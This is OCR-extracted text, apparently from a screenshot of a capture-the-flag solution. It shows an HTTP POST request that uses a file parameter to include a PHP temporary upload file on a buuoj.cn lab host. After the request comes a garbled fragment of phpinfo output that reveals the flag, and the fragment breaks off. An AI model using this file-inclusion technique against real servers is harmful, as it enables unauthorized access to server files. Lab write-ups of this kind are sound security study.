 POST /flflflflag.php?file=/tmp/phpmeQCfW HTTP/1.1
Host:
bcd936cd-a002-414f-ba12-3fabf74c16ae.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
</td>
/tr>
789 tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{87263c10-8f49-4e88-ab73-0776f05893a4}
</td>
/tr>
790 tr>
<td class="e">
PHP_VERSION